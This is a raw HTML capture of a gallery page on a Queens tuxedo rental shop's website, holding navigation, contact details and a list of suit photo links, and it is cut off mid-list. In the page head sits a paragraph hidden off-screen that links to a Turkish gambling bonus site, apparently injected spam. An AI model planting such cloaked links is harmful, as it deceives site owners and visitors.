

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellformalwear.com/Photo-Gallery?page=2
body_size: 21198
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Tuxedo Rentals Bayside | Tuxedo Shop ,Bell Blvd Bayside Tuxedo Rental, Alterations Bayside | Bayside Tuxedos | Formalwear Bayside
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Lato:400,700|Lora:400,400i,700" rel="stylesheet">
<link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639045504000000000"></script><script type="text/javascript">$(document).ready(function () {$("a[rel='galleryimg']").colorbox({transition:"fade"});});</script><script type="text/javascript">$(document).ready(function () {$('.GalleryImage').colorbox({transition:"fade"});});</script><script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-16468", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/119598/custom_0.css?v=11025202524848PM" rel="stylesheet" type="text/css" /><link id="customtheme" href="/Styles/119598/custom_2.css?v=11025202524848PM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.bellformalwear.com:443/content/Sarnow.css?d=639045504000000000" rel="stylesheet" type="text/css" /><meta name="description" content="&quot;Bell Formal&quot;, Bell Blvd. &quot;TUXEDOS&quot;, has been family owned and operated since 1964. Servicing Bayside and the surrounding areas, we pride ourselves in providing top notch quality service with the best quality of tuxedos and formal wear attire/accessories. We own our inventory, which is of the finest quality and on the premises, which provides us with the ability to accommodate and furnish &quot;SAME DAY&quot;, last minute adjustments on any order. All work is done in house." /><meta name="keywords" content="Bayside Tuxedo Rentals, Bayside Tuxedo Sales, Bayside Tuxedo Alterations, Bayside Tuxedo Accessories, Bayside Men&#39;s wear/Suit Rentals, Suit Alterations, Bayside, Bell Blvd. Prom Tuxedos, Bayside Groom Tuxedos Queens, Tuxedo Measurements, Bayside Uniform Rentals, Tuxedo Rentals Bayside Queens, Men&#39;s Suit Rentals Bayside,Queens" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Photo-Gallery?page=2" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="LTroH42guWSuxksywFpKqxi2Mlo+opZis+Q4ue4pvovtlH3VN7SidYIAc9EneOkxZ7dxRyY2R3fyUZLEB0J/RjWijUibW3hpFOqxSgEK0V2t3iVqGWmMQJ5sBcQ7yoOAs/WcEGAfSUPEyoOY4q7cX3L3NzwpHbJwaJsqPtbcgAtMlCpShdNTTOES5EYBkqHSCihZEqYBMmwAi4D3sx5Ogj+oqNbAGyqrWFts3ZrojN9CPk1CIJwA/HN+GVi8i0y2kUou4b0KucSefjK0gRFBKL2O9SfzUFa0A3dOw9hH6Aopf/yHF037OxeyecGisbXWOggSCl/gpImULgEn/rSO6chsufwSC1F1WSjRRdcp3ZdtXK70A85DLKEslfyY0GZMixd40dj1/JEzZxsLAmtKHvS5nXdPb6Ftj702MFX3oLlDhQ99mYc4+KYzFU5rQEQj4hgcid5LxAK6pa4mZzhHu2OUjdN64HTzIlBs/+LEGwSyYHrV0Cjs8iZwZDSx+V4laWpSffs0r8DDXn10fqUbRQwWHDayqzxKGEAPWxK2aadJGCRqqDDhNRCHfa83kI8ww1hUnz2YTLonzsT90Rb3GfL4POb8RVHFXwgEuOmsLLnJPsQcibjENFe3Xgw0Ktb4gCV/[base64]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[base64]/FW1S6LJD4KuXTFAQvwnMxe7L+EsCPZzoMWEIVyZM2MZWANG/wqvQN7XiZoBWjyw+lsYaSa6migN7MeOymUTH3YK1LmooEYVWRB1QZW+Y/Ml6HIkTMdyQQeXfbDd9jIRZTrvzZZ/1JFhoJc2y0ERGZgRLB2f4rldNnFyBPcTfJAganJAMJ4OOmpOPiY6AJ9RYESyzpSjhuhpw3UsYi7SZWMGJDAIwcX2ypnVa7zh0ipc7kGYcgET80gFemTnw781OnH/uMKZA9MGMXdOk3j58Df1VTW8TrZLurJPAwMo6WQB6w6ov91DL9qExtthmm95i3zGTHCjd3vwUi/rVkeB1YPBV1uwt9k9Z39844JjiaHZWdqVjFuky0l/RZqAVmJXcw6c1JYTXBuDm8vxIsvFcYkxvlv6Y1Av13J/ux4zqoVNNhurZMJ0+RGLVvevEs+DiWA421S+1XCoxjUtEA3xTZU/JiTXK1EnnCqhg/+3LxvMtW1y1IW2kO8jfz668jzbbi4H7MWuAE0WeHflR/4vU1CcQbiaFslaaoDQVfIZiUc/HqEcSCVUgm8t9EDmNTEjwFXw0ukrbq/hldYJx5SzQOL7ZlMv7B5pmo/o3eOAnfrk/[base64]/[base64]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[base64]/8WsBugI5wIm+p8plWL6/C14VTjk0hRidZr/dIWdjDoVYaaVBiPwMfz7JxG4qDX1DgGQ0FPH33nyhW493OcKU2mEH9Xzf8hRmi/364Bs6fOPEbCXImiUPTkZPAwVqGwo8m079C66qVAHUErKc8vo7j1vO8gfcTvnBLqkzsHe09PvwW0h9Shw3985akmYeepHMBR5iNiIQhuyDNzn5WCjj+N9+M13/CJ2+CHKPJ3YIeCQT+Jf/[base64]/Kr5fzxVSV1pzb6SGpqMMzOG1dxYp6owE+twl6fwe8C61apTCz2Y0e64YC3SCAbR1DHLaXy055Rrvg7Y/zgJCdsh6INWjBBfqUb5oMl798UFzp3f1F7SP4UVLQy87xa2SwCANMh9F+NiBT7qBWAFYRYtaJoN+8USF2e3SE6AI2ZWc83k2WdkS0XcQ/5KjLI0koRRMQqvR6C14tR74CUCbagOsvSd6qZYPKwiwqEdOw244wuX4r9l2Jbb9f7fD/xN24F08Lh6F24o4j1Ecz2LL0qYATunIbks/6lQD5g7KUylj15HPI3VkX9+q/9P39Jc29L5pcJEVjZ0XHx6Lx1osBTG4wbEEgWIVS5SD+cDR27pQIxCNF4qhMKWZyWlnYdPnYEWPbGRodAHhAtF/UQu4aDfYv4bxw+W+wEHytAswBG0yamtEalPoAhomkK44pEqhUfcVCAtD09yD1PIL7rC/WhWB/17LXzAKuh7Nlri2P5yn+QiaTstlRMbl/O26wxZZmrSOrIsNQP3p4Dl74joVeHZMR5ksqFzKkZ746T0im01EOzBMBeuRsi0acqvJAaFapCZLqG03z64ksIIZ1IzUV4I0LrbdUj78wywWJHEBBASTz8FhoWFq2jRYjehZVVvguYPgOGvLH6Rzk85+5+JEmwO0dhwYTG05MH305B/baFZa1MRz8A45iasCxGo/9YxVM7GCLVP+gBKzhtx/ZqB5+5HrFvP+8aAyVkq2pcoKEE3Jr23tHnGcg8DPFsMgO+S+5xmxvvM5WKlGve5olRmVSmkdQUXAWhVxNLTMDtODbkcuQCujaglvqkb+M/Gf22r2Z0PcNZw0d9FWfCOAUYqo4DE0G6Tdu5TQn2FU0JDpmTJuc81TCEPYd17e/lMGBi6XFkjYjCF6KWbvu+Ubipa+wSgrlG60CO0ZNPwt7MPzYb623p8LwIaltZocCa+UIFBRzxadFrbr/ooLLYpM5m1mwV/ECKGrjpsdviI8LHvDPxmt+u7UQoYbP14IGFSgVwLBgRy4zABgYxGoji2Mr0CxTVYvgRj8rBkA7OX3nsAu9mgZNcC/R63xZm5nrtTUhmINGNOOPziI7Y5XDdJQ9KsxZs7jjH8SUbV6iA+nRj/m74Es4MBkPKy6ZvhflkLPziusvktmRgaa5oPsDTHRqHQEVyEsxZDzEeGSW5OLsexdqsCS6aILuF6JOiC72gzRdbTIjB2qba3U1x4CdbiGJ28bijUfuPbMLm5+Vn/LyMLfTmFSv1qfAVyXHEQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="21u1LtFE39j/hrWworM66Oe3x2qfca1Gfy5g+a/G6iW3zgiL+K0bj8Sqx4xTvb+Ft24D0VN2sKt6lk2AzJC4lsLQ8BIa1y3rmCtIP0RK1uMKrlYigk5EYJL2oo6uLQ+bOCs4A03/dfhpedvSinCfuXBcwtv4442j+i8ge/LtpCqmdi1k" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     
    
            <a href="MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl14_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl14$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl14$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-16468" class='ddsmoothmenu-h'><ul>
<li class="page-4360056"><a href="/" title="Home">Home</a></li>
<li class="page-4370741"><a href="javascript: void(0)" title="Services">Services</a><ul>
<li class="page-4360063"><a href="/Services/TuxedoSuit-Sales-Rentals" title="Tuxedo/Suit Sales &amp; Rentals">Tuxedo/Suit Sales &amp; Rentals</a></li>
<li class="page-4360060"><a href="/Services/Weddings" title="Weddings">Weddings</a></li>
<li class="page-4360062"><a href="/Services/Prom-2026" title="Prom 2026">Prom 2026</a></li>
</ul>
</li>
<li class="page-4360064"><a href="/Made-to-Measure-Custom" title="Made-to-Measure Custom">Made-to-Measure Custom</a></li>
<li class="page-4360057"><a href="/Photo-Gallery" class="menuactive"  title="Gallery">Gallery</a></li>
<li class="page-4360061"><a href="/Measurements" title="Measurements">Measurements</a></li>
<li class="page-4360059"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4360065"><a href="/SPECIALS" title="SPECIALS">SPECIALS</a></li>
</ul>
</div><div id="header-top-strip" class="strip-100">
<div class="container-1630">
<div class="social"><a href="https://www.facebook.com/BellFormalWearInc?ref=tn_tnmn" target="blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a> <a href=" https://www.instagram.com/bellformalwear/   " target="blank"><i class="fab fa-instagram"></i></a><a href=" https://www.pinterest.com/#   " target="blank"><i class="fab fa-pinterest"></i></a><br /></div>
<a href="mailto:info@bellformalwear.com" class="email" title="info@bellformalwear.com"><i class="fas fa-envelope"></i> info@bellformalwear.com</a> <a class="phone" href="tel:17182251331"><i class="fas fa-phone"></i> (718) 225-1331</a></div>
</div>
<div id="header-main-strip" class="strip-100">
<div class="container-1630">
<div id="header-logo" class="logo"><a href="/"><img src="/Images/119598/layout/web-logo.jpg" caption="false" width="434" height="93" /></a></div>
</div>
</div>
<div id="slide-overlay"><!--<div id="badge"><img src="/Images/119598/layout/web-badge.png" alt="" caption="false" width="212" height="212" /></div>--> <a class="my-btn" href="#intro">Learn more</a></div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Photo Gallery</h1>

    



    <p style="text-align: center;"><span style="text-decoration: underline; font-size: 26px; color: #000000;">Photo Gallery:</span></p>
<p style="text-align: center;"><span style="text-decoration: underline; font-size: 26px; color: #000000;">Click to view full image</span></p>

    


                        
<div id="galleryImages">
    
            <ul>
                
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_3974cc_4c690314-32b4-4d79-9f5e-421487740628.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_3974cc_4c690314-32b4-4d79-9f5e-421487740628.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_3bb2a5_beigeSuit.1.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_3bb2a5_beigeSuit.1.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_4665c1_5bb9a9a6-c001-028f-4d8c-5c80303ef03f.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_4665c1_5bb9a9a6-c001-028f-4d8c-5c80303ef03f.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_01a0cc_0a83d909-5642-bdd8-332b-21915d0bb544.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_01a0cc_0a83d909-5642-bdd8-332b-21915d0bb544.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_2e62f8_5c0b0f2d-26dd-49d1-8c75-c4b35d3ce76a.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_2e62f8_5c0b0f2d-26dd-49d1-8c75-c4b35d3ce76a.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_05c9f9_6ac2a8dd-0e3b-2e3e-6008-9e7e0d85cabd (1).jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_05c9f9_6ac2a8dd-0e3b-2e3e-6008-9e7e0d85cabd (1).jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_9e14ba_fe148479-9bf9-2541-e904-90c58a421e5a.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_9e14ba_fe148479-9bf9-2541-e904-90c58a421e5a.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_8b152e_a0356e45-7080-3ce7-9acb-936f8bbcefde.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_8b152e_a0356e45-7080-3ce7-9acb-936f8bbcefde.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_7ab308_79e82582-f009-6e3e-1090-0f135a62bd0f.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_7ab308_79e82582-f009-6e3e-1090-0f135a62bd0f.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_283552_EKP-309.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_283552_EKP-309.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_40b5bc_EKP-2442.jpg" rel="galleryimg"
                        title="">
